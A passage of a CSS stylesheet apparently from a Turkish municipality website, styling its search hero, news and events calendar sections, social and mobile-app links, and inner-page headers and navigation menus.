  font-size: 16px;
  text-transform: capitalize !important;
  font-weight: 900;
  letter-spacing: 0.3px;
  color: #234b6c;
}
@media (max-width: 767px) {
  .hero-search__form input {
    width: 100%;
  }
}
@media (max-width: 479px) {
  .hero-search__form input {
    width: 100%;
    height: 55px;
    font-size: 13px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__form input {
    width: 350px;
  }
}
@media (max-width: 767px) {
  .hero-search__buttons {
    display: none !important;
  }
}
.hero-search__buttons:hover .btn {
  opacity: 0.8;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.hero-search__buttons .btn {
  height: 75px;
  border-radius: 10px;
  background: var(--maincolor);
  font-family: inherit;
  margin-left: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: left;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 25px;
  padding-right: 25px;
  min-width: 180px;
  outline: 0;
  font-size: 16px;
  font-weight: 900;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.hero-search__buttons .btn._1 {
  background: var(--maincolor);
}
.hero-search__buttons .btn:hover {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.hero-search__buttons .btn .icon {
  font-size: 24px;
}
.hero-search__buttons .btn .icon svg {
  fill: #fff;
}
.hero-search__buttons .btn .text {
  padding-left: 15px;
}
.hero-search__links {
  margin-top: 10px;
}
@media (max-width: 767px) {
  .hero-search__links {
    display: none;
  }
}
.hero-search__links ul {
  margin-left: -5px;
  margin-right: -5px;
}
.hero-search__links ul li {
  padding-left: 5px;
  padding-right: 5px;
}
.hero-search__links ul li:first-child a:after {
  display: none;
}
.hero-search__links ul li:last-child a:after {
  display: none;
}
.hero-search__links ul li:nth-child(even) a {
  font-weight: 300;
}
.hero-search__links ul li:hover:not(:first-child) a {
  text-decoration: underline;
}
.hero-search__links ul li a {
  color: #fff;
  font-weight: 600;
  font-size: 16px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .hero-search__links ul li a {
    font-size: 13px;
  }
}
.hero-search__links ul li a:after {
  content: ",";
}
.hero-activities {
  padding-top: 50px;
  padding-bottom: 20px;
}
.hero-projects {
  padding-top: 50px;
  padding-bottom: 50px;
}
.hero-shortcuts {
  padding-top: 50px;
  padding-bottom: 50px;
}
.hero-announcements {
  padding-top: 50px;
  padding-bottom: 20px;
}
.section.bg-1 {
  background: #1553a4;
}
.section.bg-2 {
  background: #eff2f7;
}
.section.bg-cover {
  position: relative;
  z-index: 1;
}
.section.bg-cover:before {
  content: "";
  position: absolute;
  z-index: -1;
  right: 0;
  bottom: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 100%;
}
.section.cover-1 {
  background-color: #1553a4;
}
.section.cover-1:before {
  background-image: url("../../assets/img/slide/5-multimedia.jpg");
}
.section-stories > div {
  padding-top: 40px;
}
@media (max-width: 991px) {
  .section-stories > div {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 479px) {
  .section-stories > div {
    padding-top: 30px;
  }
}
.section-headlinenew {
  background: #eff2f7;
  padding-top: 100px;
  padding-bottom: 60px;
  margin-top: -70px;
}
@media (max-width: 767px) {
  .section-headlinenew {
    margin-top: -85px;
  }
}
@media (max-width: 991px) {
  .section-headlinenew .news {
    margin-top: 20px;
  }
}
@media (min-width: 992px) {
  .section-headlinenew .news.list .news-card:nth-last-child(n + 3) {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .section-headlinenew .news.list .news-card:nth-last-child(-n + 2) {
    display: none;
  }
}
@media (max-width: 991px) {
  .section-headlinenew .news.list .news-card:not(:last-child) {
    margin-bottom: 10px;
  }
}
.section-headlinenew .news.list .news-cover {
  height: 180px;
}
@media (min-width: 1750px) {
  .section-headlinenew .news.list .news-cover {
    height: 200px;
  }
}
@media (min-width: 2020px) {
  .section-headlinenew .news.list .news-cover {
    height: 226px;
  }
}
.section-shortcuts .container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.section-projects > div {
  padding-top: 50px;
  padding-bottom: 80px;
}
.section-projects .buttons-container {
  position: relative;
  z-index: 2;
}
.section-projects .buttons-container .button {
  -webkit-box-shadow: 0 0 50px rgba(85, 178, 80, 0.3);
  box-shadow: 0 0 50px rgba(85, 178, 80, 0.3);
  height: 60px;
  font-size: 14px;
  font-weight: 800;
}
.section-activities {
  overflow: hidden;
  position: relative;
  z-index: 1;
}
/* @media (max-width: 767px) { .section-activities { background: #e0e6ef; } } */
/*
.section-activities:before { content: ""; position: absolute; left: -250px; top: 0; bottom: 0; z-index: -1; width: 70%; background: #e0e6ef; -webkit-transform: skew(30deg); transform: skew(30deg); }
@media (max-width: 767px) { .section-activities:before { display: none; } }
*/
/* .section-activities > div {     padding: 2rem; } */
@media (min-width: 480px) and (max-width: 767px) {
  .section-activities > div {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (max-width: 479px) {
  .section-activities > div {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .section-activities .activities.list {
    margin-top: 40px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-activities .activities.list {
    margin-top: 40px;
  }
}
@media (max-width: 479px) {
  .section-activities .activities.list {
    margin-top: 15px;
  }
}
.section-multimedia > div {
  padding-top: 70px;
  padding-bottom: 70px;
}
@media (min-width: 480px) and (max-width: 767px) {
  .section-multimedia > div {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (max-width: 479px) {
  .section-multimedia > div {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media (max-width: 479px) {
  .section-multimedia .gallery-card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.section-links > .container {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media (max-width: 479px) {
  .section-links > .container {
    padding-top: 40px;
  }
}
.banners-carousel {
  padding-top: 0;
  height: 525px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 991px) {
  .banners-carousel {
    padding-top: 45px;
    padding-bottom: 45px;
  }
}
@media (min-width: 992px) {
  .banners-carousel {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (max-width: 991px) {
  .banners-carousel {
    padding-left: 10px;
    padding-right: 10px;
    height: auto;
  }
}
.banners-container {
  /*@include respond-to("min_desktop") { @include padding-h(100px); }*/ /*@include respond-to("tablet") { padding-left: 10px; }*/ /*@include respond-to("mobile_l") { padding-left: 10px; }*/ /*@include respond-to("max_mobile") { @include padding-h(30px); }*/
}
.banners .swiper-slide .banners-card {
  -webkit-transform: scale(0.87);
  transform: scale(0.87);
  -webkit-filter: blur(2px);
  filter: blur(2px);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.banners .swiper-slide-active .banners-card {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-filter: blur(0);
  filter: blur(0);
}
.banners .swiper-slide .banners-card {
  width: 90%;
  margin: 0 auto;
}
@media (min-width: 1750px) {
  .banners .swiper-slide .banners-card {
    width: 80%;
  }
}
.projects-header {
  text-align: center;
}
.projects-header .title {
  color: #1553a4;
  font-size: 60px;
  letter-spacing: -3px;
  font-weight: 200;
  line-height: 1.2;
}
@media (max-width: 479px) {
  .projects-header .title {
    font-size: 42px;
  }
}
.projects-header .text {
  margin-top: -10px;
}
.projects-header .text img {
  width: 600px;
  max-width: 100%;
}
/*.activities { &-header { text-align: center; margin-top: $gutter; .title { color: $color-secondary; font-size: 72px; font-weight: 900; letter-spacing: -2px; line-height: 0.7; @include respond-to("mobile_l") { font-size: 54px; } @include respond-to("max_mobile") { font-size: 36px; letter-spacing: -1px; } } } }*/
.activities-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 1.5em;
}
@media (max-width: 479px) {
  .activities-header {
    margin-bottom: 0;
    margin-top: 2em;
  }
}
.activities-header .title {
  color: #49525b;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 1.3;
  font-size: 36px;
  font-family: "Poppins", "Poppins";
}
@media (max-width: 479px) {
  .activities-header .title {
    font-size: 24px;
  }
}
.activities-header .all {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-radius: 7px;
  background: #1553a4;
  padding: 7px 15px;
  font-weight: 700;
  font-size: 13px;
  color: #fff;
}
.activities-header .all:hover {
  background: var(--maincolor);
}
@media (max-width: 479px) {
  .activities-header .all {
    font-size: 11px;
    padding: 7px 10px;
  }
}
.activities-link {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 30px;
}
.activities-link a {
  background: var(--maincolor);
  color: #fff;
  font-size: 11px;
  border-radius: 10px;
  padding-left: 10px;
  padding-right: 10px;
  height: 42px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-weight: 700;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.activities-link a:not(:last-child) {
  margin-right: 2px;
}
.activities-link a:hover {
  background: #1553a4;
}
@media (max-width: 479px) {
  .activities-link a {
    height: 35px;
    margin-bottom: 7px;
  }
}
.section-activities {
  /*.fc-theme-standard td { padding: 2px; }*/
}
.section-activities .fc-theme-standard td,
.section-activities .fc-theme-standard th {
  border: 1px solid transparent;
}
.section-activities .fc-theme-standard th {
  padding-right: 2px;
  padding-left: 2px;
  padding-bottom: 2px;
}
.section-activities .fc .fc-daygrid-day-frame {
  position: static;
  width: 100%;
  background: none !important;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.section-activities .fc .fc-daygrid-day-frame::before {
  content: "";
  position: absolute;
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  border-radius: 7px;
  background: #f4f6f9;
  display: inherit;
}
@media (min-width: 1200px) {
  .section-activities .fc .fc-daygrid-day-frame:hover::before {
    -webkit-box-shadow: 0 0 25px rgba(73, 82, 91, 0.15);
    box-shadow: 0 0 25px rgba(73, 82, 91, 0.15);
  }
}
@media (max-width: 479px) {
  .section-activities .fc .fc-daygrid-day-frame {
    border-radius: 5px;
  }
}
.section-activities .fc-scrollgrid-sync-inner {
  background: #f4f6f9;
  border-radius: 7px;
}
@media (max-width: 479px) {
  .section-activities .fc-scrollgrid-sync-inner {
    border-radius: 5px;
  }
}
.section-activities .fc .fc-toolbar.fc-header-toolbar {
  padding-right: 5px;
  padding-left: 5px;
}
.section-activities .fc .fc-daygrid-day.fc-day-today {
  background: none;
}
.section-activities
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-daygrid-day-frame::before {
  background: var(--maincolor);
}
.section-activities .fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-number {
  color: #fff;
  font-weight: 700;
}
.section-activities
  .fc
  .fc-daygrid-day.fc-day-today
  .fc-h-event
  .fc-event-main {
  color: #fff;
}
.section-activities .fc .fc-daygrid-day.fc-day-today .fc-daygrid-more-link {
  color: #fff;
}
.section-activities .fc .fc-non-business {
  border-radius: 7px;
}
.section-activities .fc-theme-standard .fc-scrollgrid {
  border: 1px solid transparent;
}
.section-activities .fc .fc-col-header-cell-cushion {
  font-size: 13px;
  color: #8d97a5;
}
@media (max-width: 479px) {
  .section-activities .fc .fc-col-header-cell-cushion {
    font-size: 11px;
  }
}
@media (max-width: 767px) {
  .section-activities .fc-daygrid-block-event .fc-event-time,
  .section-activities .fc-daygrid-block-event .fc-event-title {
    padding-left: 2px;
    padding-right: 2px;
  }
}
.section-activities .fc-theme-standard td.fc-day-sun .fc-daygrid-day-frame,
.section-activities .fc-theme-standard td.fc-day-mon .fc-daygrid-day-frame {
  border: 1px solid transparent;
  background: none;
}
.section-activities
  .fc-theme-standard
  td.fc-day-sun
  .fc-daygrid-day-frame::before,
.section-activities
  .fc-theme-standard
  td.fc-day-mon
  .fc-daygrid-day-frame::before {
  /* background: #fff;  */
  border: 1px solid transparent;
}
.section-activities .fc .fc-daygrid-day-number {
  padding: 6px 6px 5px 8px;
  line-height: 1;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: -0.5px;
  color: #a6b0b7;
}
@media (max-width: 479px) {
  .section-activities .fc .fc-daygrid-day-number {
    font-size: 11px;
    padding: 3px 5px 3px 5px;
  }
}
.section-activities .fc .fc-daygrid-day-bottom {
  margin: 1px 7px 0;
  font-size: 11px;
  font-weight: 700;
}
@media (max-width: 479px) {
  .section-activities .fc .fc-daygrid-day-bottom {
    margin: -2px 3px 0;
    font-size: 8px;
  }
}
.section-activities .fc-h-event {
  border: 0 none;
  background: none;
}
.section-activities .fc-h-event .fc-event-main {
  color: var(--maincolor);
  font-size: 10px;
  font-weight: 700;
}
@media (max-width: 479px) {
  .section-activities .fc-h-event .fc-event-main {
    font-size: 9px;
  }
}
@media (min-width: 992px) {
  .section-activities .fc-direction-ltr .fc-daygrid-event.fc-event-end {
    margin-right: 1px;
  }
}
@media (min-width: 992px) {
  .section-activities .fc-direction-ltr .fc-daygrid-event.fc-event-start {
    margin-left: 2px;
  }
}
.section-activities .fc-h-event .fc-event-title {
  text-overflow: ellipsis;
}
.section-activities .fc-h-event .fc-event-title:before {
  content: "";
  background: var(--maincolor);
  width: 3px;
  height: 3px;
  border-radius: 50%;
  display: inline-block;
  margin-right: 4px;
  top: -2px;
  position: relative;
}
.section-activities .fc-daygrid-event {
  line-height: 1.2;
}
@media (max-width: 479px) {
  .section-activities .fc-daygrid-event {
    margin-top: -1px;
  }
}
.section-activities .fc .fc-daygrid-bg-harness {
  display: none;
}
.belediye-social:hover a {
  -webkit-transform: scale(0.93);
  transform: scale(0.93);
  opacity: 0.6;
}
.belediye-social a {
  width: 60px;
  height: 60px;
  background: var(--maincolor);
  border-radius: 100%;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-size: 24px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 479px) {
  .belediye-social a {
    width: 50px;
    height: 50px;
  }
}
.belediye-social a:not(:last-child) {
  margin-right: 15px;
}
@media (max-width: 479px) {
  .belediye-social a:not(:last-child) {
    margin-right: 10px;
  }
}
.belediye-social a:nth-child(1):hover {
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#5aa8f1),
    to(#3072df)
  );
  background: linear-gradient(#5aa8f1, #3072df);
}
.belediye-social a:nth-child(2):hover {
  background: #4da0eb;
}
.belediye-social a:nth-child(3) {
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
  font-size: 26px;
}
.belediye-social a:nth-child(3):hover {
  background: linear-gradient(
    45deg,
    #f09433 0%,
    #e6683c 25%,
    #dc2743 50%,
    #cc2366 75%,
    #bc1888 100%
  );
}
.belediye-social a:nth-child(4):hover {
  background: #ff0200;
}
.belediye-social a:hover {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.belediye-social a img {
  width: 35px;
}
.belediye-mobile {
  margin-top: 60px;
}
@media (max-width: 991px) {
  .belediye-mobile {
    margin-top: 40px;
  }
}
@media (max-width: 991px) {
  .belediye-mobile ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}
.belediye-mobile ul li:first-child {
  margin-right: 50px;
}
.belediye-mobile ul li:not(:first-child) {
  margin-right: 30px;
}
@media (max-width: 991px) {
  .belediye-mobile ul li {
    margin-right: 0 !important;
    text-align: center;
  }
  .belediye-mobile ul li:first-child {
    width: 100%;
  }
}
.belediye-mobile ul li a {
  display: block;
  position: relative;
}
.belediye-mobile ul li a:hover .photo {
  -webkit-transform: scale(1.06);
  transform: scale(1.06);
}
.belediye-mobile .title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #1553a4;
  font-weight: 800;
  font-size: 36px;
  letter-spacing: -1px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .belediye-mobile .title {
    font-size: 20px;
  }
}
@media (max-width: 991px) {
  .belediye-mobile .title {
    margin-bottom: 15px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .belediye-mobile .title {
    font-size: 32px;
  }
}
@media (min-width: 600px) and (max-width: 767px) {
  .belediye-mobile .title {
    font-size: 36px;
  }
}
@media (max-width: 479px) {
  .belediye-mobile .title {
    font-size: 20px;
  }
}
@media (min-width: 390px) and (max-width: 479px) {
  .belediye-mobile .title {
    font-size: 26px;
  }
}
.belediye-mobile .title span {
  font-weight: 200;
}
.belediye-mobile .title .icon {
  font-size: 36px;
  margin-right: 15px;
}
@media (max-width: 767px) {
  .belediye-mobile .title .icon {
    display: none;
  }
}
.belediye-mobile .photo {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.belediye-mobile .photo img:last-child {
  width: 110px;
}
.belediye-mobile .photo img:first-child {
  margin-right: 15px;
  width: 50px;
}
@media (max-width: 991px) {
  .belediye-mobile .photo img:first-child {
    display: none;
  }
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.inner-page__header {
  position: relative;
  overflow: hidden;
  z-index: 1;
  height: 450px;
}
.inner-page__header:before {
  content: "";
  position: absolute;
  z-index: 1;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.35)),
    to(transparent)
  );
  background: linear-gradient(rgba(0, 0, 0, 0.35), transparent);
}
.inner-page__photo {
  overflow: hidden;
  height: 240px;
  background: #061c38;
}
@media (max-width: 479px) {
  .inner-page__photo {
    height: 130px !important;
  }
}
.inner-page__photo.large {
  height: 570px;
}
@media (max-width: 479px) {
  .inner-page__photo.large {
    height: 400px !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .inner-page__photo.large {
    height: 450px !important;
  }
}
.inner-page__photo.large-1 {
  height: 540px;
}
@media (max-width: 479px) {
  .inner-page__photo.large-1 {
    height: 400px !important;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .inner-page__photo.large-1 {
    height: 450px !important;
  }
}
.inner-page__photo.v-blur img {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}
.inner-page__photo.style-1 {
  height: 190px;
}
.inner-page__photo.style-1 img {
  opacity: 0;
}
.inner-page__photo.style-2 {
  height: 190px;
}
.inner-page__photo.style-2 img {
  opacity: 0;
}
.inner-page__photo.style-3 {
  height: 190px;
  background: #202020;
}
.inner-page__photo.style-3 img {
  opacity: 0;
}
.inner-page__photo img {
  width: 100%;
  height: calc(100% + 50px);
  -o-object-fit: cover;
  object-fit: cover;
  position: absolute;
  opacity: 0.5;
}
.inner-page__heading {
  background: var(--maincolor);
}
.inner-page__heading.v-absolute {
  background: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.inner-page__heading.v-absolute._schema > .container {
  margin-top: -55px;
}
.inner-page__heading.v-absolute > .container {
  height: auto;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.inner-page__heading.v-absolute > .container > div {
  z-index: 2;
  position: relative;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.inner-page__heading.v-absolute .title {
  font-size: 1.877rem;
  font-weight: 800;
  text-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  margin-bottom: 7px;
  line-height: 1.3;
  text-transform: capitalize;
  max-width: 700px;
  width: 100%;
  letter-spacing: -0.5px;
}
@media (max-width: 479px) {
  .inner-page__heading.v-absolute .title {
    font-size: 20px;
  }
}
.inner-page__heading > .container {
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 479px) {
  .inner-page__heading > .container {
    height: 85px;
  }
}
@media (max-width: 767px) {
  .inner-page__heading > .container {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}
.inner-page__heading .title {
  color: #fff;
  font-size: 1.018777rem;
  text-transform: uppercase;
  font-weight: 900;
  line-height: 1.2;
}
@media (max-width: 479px) {
  .inner-page__heading .title {
    font-size: 20px;
  }
}
.inner-page__heading.light {
  background: #fff;
}
.inner-page__heading.light .container {
  height: 130px;
}
.inner-page__heading.light .title {
  color: #333;
}
.inner-page__heading.light .inner-page__action {
  margin-right: 15px;
}
.inner-page__heading.light .inner-page__wordsize .btn {
  border: 2px solid rgba(0, 0, 0, 0.08);
}
.inner-page__heading.light .inner-page__wordsize .btn .icon svg {
  fill: #666;
}
.inner-page__heading.light .inner-page__wordsize .btn:hover {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.inner-page__heading.light .inner-page__share .btn {
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
}
.inner-page__heading.light .inner-page__share .btn:hover {
  background: rgba(0, 0, 0, 0.5);
}
.inner-page__heading.style-1 {
  background: #181818;
  position: relative;
}
.inner-page__heading.style-1.is-active {
  z-index: 1003;
}
.inner-page__heading.style-2 {
  position: relative;
}
.inner-page__heading.style-2.is-active {
  z-index: 1003;
}
.inner-page__heading.style-2 .inner-page__nav-dropdown {
  background: #1553a4;
}
.inner-page__heading ._order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
}
.inner-page__back {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  border: 2px solid rgba(255, 255, 255, 0.3);
  padding-left: 20px;
  padding-right: 20px;
  height: 45px;
  border-radius: 7px;
  margin-left: 15px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  letter-spacing: 0.5px;
  color: rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
  font-size: 13px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
@media (max-width: 767px) {
  .inner-page__back {
    display: none;
  }
}
.inner-page__back:hover {
  border: 2px solid rgba(255, 255, 255, 0.5);
  opacity: 1;
  color: white;
}
.inner-page__back .icon {
  color: #fff;
  margin-right: 10px;
  font-size: 18px;
}
.inner-page__back.dark {
  border: 2px solid rgba(0, 0, 0, 0.08);
  color: #999;
}
.inner-page__back.dark:hover {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.inner-page__select {
  margin-right: 15px;
  position: relative;
  z-index: 9;
}
.inner-page__select > ul > li {
  position: relative;
}
.inner-page__select > ul > li:hover > button {
  border: 2px solid rgba(0, 0, 0, 0.2);
}
.inner-page__select > ul > li > button {
  border: 2px solid rgba(0, 0, 0, 0.08);
  padding-left: 20px;
  padding-right: 20px;
  height: 45px;
  border-radius: 10px;
  font-family: inherit;
  text-align: left;
  letter-spacing: 0.5px;
  color: #999;
  text-transform: uppercase;
  font-size: 13px;
  min-width: 210px;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__select > ul > li > button.is-active:before {
  -webkit-transform: translateY(-50%) rotate(135deg);
  transform: translateY(-50%) rotate(135deg);
  margin-top: -1px;
}
.inner-page__select > ul > li > button:before {
  content: "";
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  border-top: 2px solid var(--maincolor);
  border-right: 2px solid var(--maincolor);
  width: 10px;
  height: 10px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__select-dropdown {
  position: absolute;
  top: 48px;
  right: 7px;
  left: 7px;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 3px 8px 25px rgba(73, 82, 91, 0.2);
  box-shadow: 3px 8px 25px rgba(73, 82, 91, 0.2);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__select-dropdown.is-active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.inner-page__select-dropdown ul {
  padding-top: 15px;
  padding-bottom: 15px;
}
.inner-page__select-dropdown ul li a {
  color: #999;
  font-size: 14px;
  font-weight: 700;
  padding: 7px 25px;
  display: block;
}
.inner-page__select-dropdown ul li a:hover {
  color: var(--maincolor);
}
.inner-page__nav {
  margin-top: 0 !important;
}
.inner-page__nav > ul {
  margin-left: -15px;
  margin-right: -15px;
}
.inner-page__nav > ul > li {
  padding-left: 15px;
  padding-right: 15px;
}
.inner-page__nav > ul > li:hover > a:before {
  width: 100%;
}
.inner-page__nav > ul > li:hover .inner-page__nav-dropdown {
  opacity: 1;
  visibility: visible;
}
.inner-page__nav > ul > li > a {
  color: #fff;
  font-size: 14px;
  font-weight: 800;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  height: 100px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}
.inner-page__nav > ul > li > a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
  height: 2px;
  background: #fff;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.inner-page__nav-dropdown {
  position: absolute;
  z-index: 9;
  left: 0;
  right: 0;
  background: #202020;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__nav-dropdown .container-fluid,
.inner-page__nav-dropdown .container {
  padding-top: 30px;
  padding-bottom: 20px;
}
.inner-page__nav-dropdown ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.inner-page__nav-dropdown ul li {
  padding-left: 5px;
  padding-right: 5px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 14.28%;
  flex: 0 0 14.28%;
  max-width: 14.28%;
  margin-bottom: 10px;
}
.inner-page__nav-dropdown ul li a {
  background: rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__nav-dropdown ul li a:hover {
  background: var(--maincolor);
}
.inner-page__nav-dropdown ul li a .icon {
  font-size: 28px;
  color: rgba(255, 255, 255, 0.5);
  display: none;
}
.inner-page__nav-dropdown ul li a .label {
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 800;
  line-height: 1.6;
}
.inner-page__tab {
  margin-top: 25px;
}
.inner-page__tab ul {
  border: 1px solid #fff;
  border-radius: 10px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.inner-page__tab ul li:not(:last-child) {
  border-right: 1px solid #fff;
}
.inner-page__tab ul li:first-child .item {
  border-radius: 7px 0 0 7px;
}
.inner-page__tab ul li:last-child .item {
  border-radius: 0 7px 7px 0;
}
@media (max-width: 479px) {
  .inner-page__tab ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.inner-page__tab ul li .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-family: inherit;
  height: 50px;
  color: #fff;
  font-size: 14px;
  line-height: 1.2;
  font-weight: 700;
  padding-left: 25px;
  padding-right: 25px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__tab ul li .item:hover {
  background: #fff;
  color: #49525b;
}
.inner-page__tab ul li .item .icon {
  margin-right: 12px;
}
@media (max-width: 479px) {
  .inner-page__tab ul li .item .icon {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .inner-page__tab ul li .item {
    font-size: 12px;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.inner-page__action {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
